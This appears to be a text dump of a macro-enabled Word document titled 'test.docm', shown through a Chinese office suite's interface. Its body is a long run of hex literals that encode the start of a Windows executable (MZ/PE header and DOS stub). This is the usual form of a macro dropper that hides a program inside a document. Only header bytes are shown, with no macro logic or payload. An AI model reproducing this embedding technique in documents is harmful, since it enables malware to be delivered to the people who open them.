 test.docm
开始 插入 页面布局 引用 审阅 视图 章节 开发工具 会员专享 查找命令、搜索模板
标尺 网格线 表格虚框 1:1 100% 单页 新建窗口
页面 大纲 Web版式 导航窗格 标记 任务窗格 显示比例 页宽 多页 护眼模式 重排窗口 拆分窗口
Tflltjptfz
&H4D&H5A&H90&H00&H03&H00&H00&H00&H04&H00&H00&H00&HFF&H
FF&H00&H00&HB8&H00&H00&H00&H00&H00&H00&H00&H40&H00&H00&
H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00
&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H0
0&H00&H00&H00&H00&H00&H80&H00&H00&H00&H0E&H1F&HBA&H0E&
H00&HB4&H09&HCD&H21&HB8&H01&H4C&HCD&H21&H54&H68&H69&H
73&H20&H70&H72&H6F&H67&H72&H61&H6D&H20&H63&H61&H6E&H6E
&H6F&H74&H20&H62&H65&H20&H72&H75&H6E&H20&H69&H6E&H20&H
44&H4F&H53&H20&H6D&H6F&H64&H65&H2E&H0D&H0D&H0A&H24&H0
0&H00&H00&H00&H00&H00&H00&H50&H45&H00&H00&H4C&H01&H03&
H00&HC9&H62&HA5&H24&H00&H00&H00&H00&H00&H00&H00&H00&HE
0&H00&H0F&H03&H0B&H01&H02&H38&H00&H02&H00&H00&H00&H0E&
H00&H00&H00&H00&H00&H00&H00&H10&H00&H00&H00&H10&H00&H00
&H00&H20&H00&H00&H00&H00&H40&H00&H00&H10&H00&H00&H00&H0
2&H00&H00&H04&H00&H00&H00&H01&H00&H00&H00&H04&H00&H00&H